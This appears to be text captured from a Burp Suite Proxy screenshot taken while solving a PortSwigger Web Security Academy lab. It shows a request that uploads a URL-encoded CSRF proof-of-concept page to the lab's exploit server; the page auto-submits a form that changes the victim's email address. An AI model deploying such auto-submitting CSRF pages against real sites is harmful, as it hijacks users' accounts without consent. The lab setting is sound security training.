 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://exploit-0a15008404e6eea3bffddfbe01f0008e.exploit-server.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: exploit-0a15008404e6eea3bffddfbe01f0008e.exploit-server.net
3 Content-Length: 839
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://exploit-0a15008404e6eea3bffddfbe01f0008e.exploit-server.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://exploit-0a15008404e6eea3bffddfbe01f0008e.exploit-server.net/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
20 Priority: u=0, i
21
22 urlIsHttps=on&responseFile=%2Fexploit&responseHead=HTTP%2F1.1+200+OK%0D%0AContent-Type%3A+text%2Fhtml%3B+charset%3Dutf-8&responseBody=
%3Chtml%3E%0D%0A++%3C%21--+CSRF+PoC+-+generated+by+Burp+Suite+Professional+--%3E%0D%0A++%3Cbody%3E%0D%0A++++%3Cform+action%3D%22https%3A%2F%2F0a8e00cf04a
2eee5bf12e0fe00ba0074.web-security-academy.net%2Fmy-account%2Fchange-email%22+method%3D%22POST%22%3E%0D%0A++++++%3Cinput+type%3D%22hidden%22+name%3D%22em
ail%22+value%3D%22mailforspamwork%26%2364%3Bgmail%26%2346%3Bcom%22+%2F%3E%0D%0A++++++%3Cinput+type%3D%22submit%22+value%3D%22Submit+request%22+%2F%3E%0D%
0A++++%3C%2Fform%3E%0D%0A++++%3Cscript%3E%0D%0A++++++history.pushState%28%27%27%2C+%27%27%2C+%27%2F%27%29%3B%0D%0A++++++document.forms%5B0%5D.submit%28%2
9%3B%0D%0A++++%3C%2Fscript%3E%0D%0A++%3C%2Fbody%3E%0D%0A%3C%2Fhtml%3E&formAction=VIEW_EXPLOIT